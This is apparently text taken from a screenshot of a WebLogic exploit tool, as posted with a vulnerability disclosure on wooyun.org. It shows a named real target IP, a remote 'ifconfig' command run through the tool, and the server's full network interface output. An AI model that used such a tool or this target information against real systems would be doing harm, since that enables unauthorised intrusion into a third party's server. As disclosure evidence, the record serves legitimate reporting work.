 WebLogicExploit By Bird
目标IP 210.30.80.112 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 ifconfig 编码 GB18030 执行
信息
eth0 Link encap:Ethernet HWaddr 00:50:56:9C:31:40
inet addr:210.30.80.112 Bcast:210.30.80.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe9c:3140/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:87382700 errors:0 dropped:0 overruns:0 frame:0
TX packets:119172075 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:13864825183 (12.9 GiB) TX bytes:144309620292 (134.3 GiB)
Base address:0x2000 Memory:d8920000-d8940000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:18376 errors:0 dropped:0 overruns:0 frame:0
TX packets:18376 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org